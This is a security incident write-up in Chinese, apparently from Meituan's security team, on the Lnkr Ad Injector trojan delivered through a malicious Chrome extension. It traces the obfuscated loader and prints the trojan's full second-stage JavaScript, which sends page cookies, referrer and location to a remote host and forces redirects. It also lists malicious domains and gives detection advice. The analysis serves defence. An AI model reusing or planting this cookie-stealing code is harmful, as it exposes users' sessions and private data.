隐藏在浏览器背后的“黑手”
//?文丨陶琦?? ??
笔者具有多年信息安全行业从业经验,目前在美团致力于研发安全体系建设。
一、事件概述
2020年10月,美团安全运营平台发现流量中存在恶意JavaScript请求,信息安全部收到告警后立即开始应急处理,通过对网络环境、访问日志等进行排查,最终锁定恶意请求由Chrome浏览器安装恶意插件引起,该恶意JavaScript文件会窃取Cookie并强制用户跳转到恶意色情站点、推广链接等,结合美团威胁情报大数据,发现该插件与Lnkr Ad Injector木马特征吻合。
此类木马传播方式多样,会通过浏览器插件、Broken Link Hijacking等方式在页面中植入恶意代码,不仅严重影响用户正常访问还会窃取用户数据。经追踪分析发现,多个国内大型互联网站点(Alexa全球排名前600)被感染,影响上亿网民的上网安全,建议各大平台对自身系统第三方加载源以及内部终端设备进行检查,避免遭受此类木马攻击。
二、溯源过程
2.1? 安全运营平台发出异常告警
Chrome沙箱监测到恶意JavaScript文件,发出异常告警:

通过告警信息判断基本的攻击行为是:
?用户访问正常页面;
页面加载外部JavaScript文件(A):
http://s3.amazonaws.com/js-static/18ced489204f8ff908.js;
?A加载第二个JavaScript文件(B):
http://countsource.cool/18ced489204f8ff908.js;
?B包含恶意代码,向远程域名发送Cookie等敏感信息。
2.2??分析攻击路径
根据告警中涉及的触发页面、相关网络环境信息,排除流量劫持、XSS攻击等情况,猜测可能的原因为浏览器插件或恶意软件导致。
通过沙箱对问题设备上所有Chrome插件进行分析,发现一个名为Vysor的Chrome插件代码存在恶意行为,检测结果如下:
(*注:向左滑动可展示完整代码,全文通用)
1{
2????"call_window_location":?{
3????????"info":?"get?document.location",
4????????"capture":?[]
5????},
6????"call_document_createElement":?{
7????????"info":?"call?document.createElement,?create?script?element",
8????????"capture":?[
9????????????"create?element?elementName:FIELDSET",
10????????????"create?element?elementName:FIELDSET",
11????????????"create?element?elementName:FIELDSET",
12????????????"create?element?elementName:FIELDSET",
13????????????"create?element?elementName:FIELDSET",
14????????????"create?element?elementName:INPUT",
15????????????"create?element?elementName:FIELDSET",
16????????????"create?element?elementName:FIELDSET",
17????????????"create?element?elementName:FIELDSET",
18????????????"create?element?elementName:FIELDSET",
19????????????"create?element?elementName:FIELDSET",
20????????????"create?element?elementName:SCRIPT",
21????????????"create?element?elementName:LINK"
22????????]
23????},
24????"call_document_removeChild":?{
25????????"info":?"call?document.removeChild",
26????????"capture":?[
27????????????"remove?element?{elementName:fieldset}",
28????????????"remove?element?{elementName:fieldset}",
29????????????"remove?element?{elementName:fieldset}"
30????????]
31????},
32????"set_scriptSrcValue":?{
33????????"info":?"set?script?src?unsafe?value",
34????????"capture":?[
35????????????"//s3.amazonaws.com/js-static/18ced489204f8ff908.js"
36????????]
37????}
38}可以看到插件代码创建了script标签,然后将script标签的src属性设置为:
//s3.amazonaws.com/js-static/18ced489204f8ff908.js。
2.3??插件恶意代码分析
为了进一步研究该组织木马的特征,我们对该恶意插件的代码进行了人工分析。恶意插件的代码量较大,结构混乱,包含大量干扰代码。

首先恶意代码预先设置了许多无明显意义的字符串,用于构造Payload。

这些字符串通过下面方法的一系列转换最终构造出创建script标签的语句 document['createElement']('script'),doctype即为创建出来的script对象。

接下来为script对象的src属性赋值,在addHandler方法中,cl这个参数由elem传递过来,其中包含src字符串,通过cl[0].split('>').slice(2, 3)拿到关键字src,tag是上文的doctype变量也就是script对象,在构造src值这部分,可以看到在常量中有一串一部分很像是base64的字符串:
1mawaid?=?'^\\%|PCQxPjwkMT5zM|y5hbWF6b25hd3Mu|?:^[^\\\\]+?:\\%\\.*\t
恶意代码利用该字符串结合其他预设变量进行一系列转换,最终形成base64后的加载地址:
PCQxPjwkMT5zMy5hbWF6b25hd3MuY29tPCQxPmpzLXN0YXRpYzwkMT4xOGNlZDQ4OTIwNGY4ZmY5MDguanM:

通过createLinkPseudo方法解base64,经过replace后形成恶意地址//s3.amazonaws.com/js-static/18ced489204f8ff908.js;

s3.amazonaws.com/js-static/18ced489204f8ff908.js的主要目的是加载下一层的恶意Javascript文件(//countsource.cool/18ced489204f8ff908.js),代码如下:
1(function(){var?a=document.createElement("script");a.src="//countsource.cool/18ced489204f8ff908.js";(document.head||document.documentElement).appendChild(a)})();;//countsource.cool/18ced489204f8ff908.js文件内容为:
1(function?()?{
2????function?initXMLhttp()?{
3????????var?xmlhttp;
4????????if?(window.XMLHttpRequest)?{
5????????????xmlhttp?=?new?XMLHttpRequest();
6????????}?else?{
7????????????xmlhttp?=?new?ActiveXObject("Microsoft.XMLHTTP");
8????????}
9????????return?xmlhttp;
10????}
11
12????function?minAjax(config)?{
13????????if?(!config.url)?{
14????????????return;
15????????}
16????????if?(!config.type)?{
17????????????return;
18????????}
19????????if?(!config.method)?{
20????????????config.method?=?true;
21????????}
22????????if?(!config.debugLog)?{
23????????????config.debugLog?=?false;
24????????}
25????????var?sendString?=?[],
26????????????sendData?=?config.data;
27????????if?(typeof?sendData?===?"string")?{
28????????????var?tmpArr?=?String.prototype.split.call(sendData,?'&');
29????????????for?(var?i?=?0,?j?=?tmpArr.length;?i?<?j;?i++)?{
30????????????????var?datum?=?tmpArr[i].split('=');
31????????????????sendString.push(encodeURIComponent(datum[0])?+?"="?+?encodeURIComponent(datum[1]));
32????????????}
33????????}?else?if?(typeof?sendData?===?'object'?&&?!(sendData?instanceof?String))?{
34????????????for?(var?k?in?sendData)?{
35????????????????var?datum?=?sendData[k];
36????????????????if?(Object.prototype.toString.call(datum)?==?"[object?Array]")?{
37????????????????????for?(var?i?=?0,?j?=?datum.length;?i?<?j;?i++)?{
38????????????????????????sendString.push(encodeURIComponent(k)?+?"[]="?+?encodeURIComponent(datum[i]));
39????????????????????}
40????????????????}?else?{
41????????????????????sendString.push(encodeURIComponent(k)?+?"="?+?encodeURIComponent(datum));
42????????????????}
43????????????}
44????????}
45????????sendString?=?sendString.join('&');
46????????if?(window.XDomainRequest)?{
47????????????var?xmlhttp?=?new?window.XDomainRequest();
48????????????xmlhttp.onload?=?function?()?{
49????????????????if?(config.success)?{
50????????????????????config.success(xmlhttp.responseText);
51????????????????}
52????????????};
53????????????xmlhttp.open("POST",?config.url);
54????????????xmlhttp.send(sendString);
55????????}?else?{
56????????????var?xmlhttp?=?initXMLhttp();
57????????????xmlhttp.onreadystatechange?=?function?()?{
58????????????????if?(xmlhttp.readyState?==?4?&&?xmlhttp.status?==?200)?{
59????????????????????if?(config.success)?{
60????????????????????????config.success(xmlhttp.responseText,?xmlhttp.readyState);
61????????????????????}
62????????????????}?else?{}
63????????????}
64????????????if?(config.type?==?"GET")?{
65????????????????xmlhttp.open("GET",?config.url?+?"?"?+?sendString,?config.method);
66????????????????xmlhttp.send();
67????????????}
68????????????if?(config.type?==?"POST")?{
69????????????????xmlhttp.open("POST",?config.url,?config.method);
70????????????????xmlhttp.setRequestHeader("Content-type",?"application/x-www-form-urlencoded");
71????????????????xmlhttp.send(sendString);
72????????????}
73????????}
74????}
75????dL();
76
77????function?dL()?{
78????????var?host?=?'http://press.cdncontentdelivery.com/f';
79????????var?config?=?{
80????????????url:?host?+?"/stats.php",
81????????????type:?"POST",
82????????????data:?{
83????????????????vbase:?document.baseURI,
84????????????????vhref:?location.href,
85????????????????vref:?document.referrer,
86????????????????k:?"Y291bnRzb3VyY2UuY29vbA==",
87????????????????ck:?document.cookie,
88????????????????t:?Math.floor(new?Date().getTime()?/?1000),
89????????????????tg:?""
90????????????},
91????????????success:?onSuccessCallback
92????????};
93
94????????function?bl(resp)?{
95????????????!?function?(dr)?{
96????????????????function?t()?{
97????????????????????return?!!localStorage?&&?localStorage.getItem(a)
98????????????????}
99
100????????????????function?e()?{
101????????????????????o(),
102????????????????????????parent.top.window.location.href?=?c
103????????????????}
104
105????????????????function?o()?{
106????????????????????var?t?=?r?+?i;
107????????????????????if?(localStorage)?{
108????????????????????????localStorage.setItem(a,?t)
109????????????????????}
110????????????????}
111
112????????????????function?n()?{
113????????????????????if?(t())?{
114????????????????????????var?o?=?localStorage?&&?localStorage.getItem(a);
115????????????????????????r?>?o?&&?e()
116????????????????????}?else?e()
117????????????????}
118????????????????var?a?=?"MenuIdentifier",
119????????????????????r?=?Math.floor((new?Date).getTime()?/?1e3),
120????????????????????c?=?dr,
121????????????????????i?=?86400;
122????????????????n()
123????????????}(resp);
124????????}
125
126????????function?onSuccessCallback(response)?{
127????????????if?(response?&&?response.indexOf('http')?>?-1)?{
128????????????????bl(response);
129????????????}
130????????}
131????????minAjax(config);
132????}
133})();该文件是真正实现恶意行为的代码,这部分代码没有经过混淆、加密,也没有加入其他无意义的代码干扰分析,可以很清晰地看到其恶意行为:
获取当前页面Cookie,ck参数;
获取当前页面Referrer;
获取当前页面Location;
使用XMLHttpRequest将获取到的数据发送到:
http://press.cdncontentdelivery.com/f/stats.php;
利用onSuccessCallback方法进行跳转。

至此实现了将Cookie发送到远端接收地址,后续通过onSuccessCallback返回内容完成跳转,完整流程:

2.4??通过已发现的IoC深入排查
通过上述特征,发现大量与Lnkr木马相关的域名和插件,部分并未出现在已知的威胁情报中,经进一步分析发现,移动终端设备也有触发恶意请求的情况。
除此之外我们也发现国内多个大型站点在自身引用资源上引入了Lnkr木马,用户如果访问到这些站点,Cookie信息会被直接发送到远端,存在极高的安全风险。针对站点自身存在恶意资源的这类情况,极有可能是攻击者利用Broken Link Hijacking的攻击手法,对过期域名进行抢注,站点在访问原有资源时被劫持到恶意资源。
三、总结
3.1??恶意域名
以下列举了此次检测发现的恶意域名:
mirextpro.com
browfileext.com
nextextlink.com
lisegreen.biz
makesure.biz
clipsold.com
comtakelink.xyz
protesidenext.com
promfflinkdev.com
rayanplug.xyz
countsource.cool
blancfox.com
skipush1.bbn.com.cn
donewrork.org
loungesrc.net
higedev.cool
s3.amazonaws.com/cashe-js/
s3.amazonaws.com/js-cache/
s3.amazonaws.com/jsfile/
s3.amazonaws.com/cashe-js/
cdngateway.net (接收Cookie域名)
sslproviders.net (接收Cookie域名)
cdncontentdelivery.com (接收Cookie域名)
3.2??恶意插件

排查到包含Lnkr木马特征的恶意插件:

部分恶意插件截图:

四、复盘
Lnkr木马所造成的危害有哪些?
Lnkr木马的核心域名之一cdngateway.net在全球域名流量排名8900位,从流量来源角度,通过外部网站跳转带来的流量占比总流量的65.48%,可见其攻击范围极广,受其影响的应用、用户数量也是非常庞大的。


此类木马对外部用户和内部员工访问同时具有严重危害。
在外部用户方面,如果企业没有严格控制系统第三方资源加载,黑产利用Broken Link Hijacking的攻击手法,致使业务系统加载资源时被劫持植入恶意代码,将严重影响用户体验、信息安全和企业形象。
从内部员工角度,传统杀软、EDR等终端安全设备并不能很好地识别出此类恶意插件,攻击者通过传播恶意浏览器插件控制员工浏览器加载远程恶意资源,不仅仅可以用于广告注入,相较于针对浏览器的其他攻击方式,可以达到更稳定,触发面更广的敏感信息窃取、内网探测等,在CSP历史阻断的恶意请求中,我们也发现除窃取Cookie信息外,也存在恶意代码窃取页面文本信息的情况,这些文本信息在企业内部平台中,极有可能包含大量用户,订单等敏感信息。
如何发现此类恶意木马植入?
针对恶意浏览器插件,在检测方面对其代码做静态分析成本比较大,触发恶意请求的Payload都是通过大量编码转换、拼接、正则匹配等构造而成、且经过了很多没有实际意义的方法,在动态分析方面,由于Chrome插件代码会调用Chrome后台API,在常规沙箱环境中可能会出现无法调用API而中途报错退出。分析中还发现,很多恶意行为需要触发特定事件才能进入到构造恶意Payload流程,如触发chrome.tabs.onUpdated等。
对于浏览器插件安全,可以通过以下方式进行检测及防护:
禁止安装未在Chrome应用商店上线的插件(公司内部开发的插件除外);
对插件manfiest.json文件进行轻量级的排查,manfiest.json文件中申请权限相对敏感,如Cookie、tabs、webRequest等等;
利用内容安全策略(CSP)对应用页面发起的请求进行拦截或监控,集合静态与动态分析技术,判断JavaScript文件行为;
利用浏览器沙箱与EDR,定期对浏览器插件进行扫描;
构建网络层的检测能力,发现有恶意请求及时应急处理。
对于业务系统自身是否加载恶意资源方面:
严格控制系统加载的第三方资源;
通过内容安全策略(CSP)对页面触发的请求进行拦截或监控。

目前团队正在努力打造语言虚拟机—基础服务—上层应用的纵深应用安全体系,急需对研发安全感兴趣的同学加入!如果你正好有求职意向且满足以下岗位要求,欢迎投递简历至sunny.fang@meituan.com(邮件主题请注明:【研发安全专家-城市-美团SRC】)。



关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
- 1 总书记引领中国经济巨轮行稳致远 7904081
- 2 日本强震 高市早苗神色慌张一路小跑 7808249
- 3 受贿超11亿!白天辉被执行死刑 7713105
- 4 明年经济工作怎么干?关注这些重点 7615825
- 5 苹果原装取卡针回收超300元?官方回应 7522997
- 6 《大明王朝1566》逆袭成国产剧天花板 7428548
- 7 日本发生7.5级强震后 高市早苗发声 7334197
- 8 一定要在这个年龄前就开始控糖 7234678
- 9 水银体温计将于2026年禁产 7140501
- 10 “中国游”“中国购”体验感拉满 7040860









 美团安全应急响应中心
美团安全应急响应中心







